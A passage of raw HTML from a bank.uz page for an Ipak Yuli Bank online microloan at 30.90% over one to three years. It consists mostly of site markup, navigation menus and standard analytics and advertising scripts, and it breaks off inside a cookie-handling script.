

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/credit/onlayn-mikrozaym-uz-onlayn-mikroqarz
body_size: 25523
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Онлайн микрозайм от Ipak Yuli Bank под 30.90% на срок 1 год - 3 года | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="&amp;lt;p&amp;gt;
	 Без залога и поручителей" />
<link href="/local/templates/main/components/bitrix/news.detail/detail/style.css?1651837549113" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768680255','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'10c9f0e85305e158e8f7e099519cca94'});</script>


<meta property="og:title" content="Онлайн микрозайм от Ipak Yuli Bank под 30.90% на срок 1 год - 3 года | Bank.uz">
<meta property="og:description" content="&lt;p&gt;
	 Без залога и поручителей">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/credit/onlayn-mikrozaym-uz-onlayn-mikroqarz"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/credit/onlayn-mikrozaym-uz-onlayn-mikroqarz" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/credit/onlayn-mikrozaym-uz-onlayn-mikroqarz" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="credit-onlayn-mikrozaym-uz-onlayn-mikroqarz credit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/credit/onlayn-mikrozaym-uz-onlayn-mikroqarz" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/credit/onlayn-mikrozaym-uz-onlayn-mikroqarz',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
